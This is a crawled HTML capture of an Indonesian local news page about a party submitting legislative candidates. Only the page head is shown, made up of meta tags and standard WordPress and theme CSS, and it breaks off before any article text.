

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/
body_size: 64462
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan &#8211; Kuningan Mass</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuningan Mass &raquo; Feed" href="https://kuninganmass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kuningan Mass &raquo; Comments Feed" href="https://kuninganmass.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kuninganmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuninganmass.com%2Fajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kuninganmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuninganmass.com%2Fajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ff0e50;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ff0e50;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #23001b;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #23001b;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #23001b;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #23001b;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #23001b;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #23001b;
		box-shadow: 15px 0 0 #23001b, -10px 0 0 #23001b;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #23001b;
	}

	.zox-post-type {
		border: 3px solid #23001b;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #23001b;
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #ffffff;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #555555;
	}

	span.zox-woo-cart-num {
		background: #555555;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 26px;
	}

	#zox-top-head-mid img {
		max-height: calc(26px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 40px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #23001b;
	}

